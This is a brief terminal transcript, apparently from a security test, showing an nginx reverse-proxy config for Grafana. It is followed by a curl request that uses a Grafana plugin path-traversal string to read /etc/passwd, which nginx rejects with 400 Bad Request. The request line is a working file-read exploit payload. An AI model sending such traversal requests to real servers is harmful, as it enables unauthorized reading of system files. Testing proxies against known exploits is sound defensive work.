 # root @ vultr in ~ [1:20:13]
$ cat /etc/nginx/sites-enabled/grafana
server {
        listen 8000 default_server;
        listen [::]:8000 default_server;

        server_name grafana.websec.pw;

        location / {
        proxy_pass http://localhost:3000;
        }

}

# root @ vultr in ~ [1:20:15]
$ curl http://grafana.websec.pw:8000/public/plugins/welcome/../../../../../../../../../../etc/passwd
 --path-as-is
<html>
<head><title>400 Bad Request</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>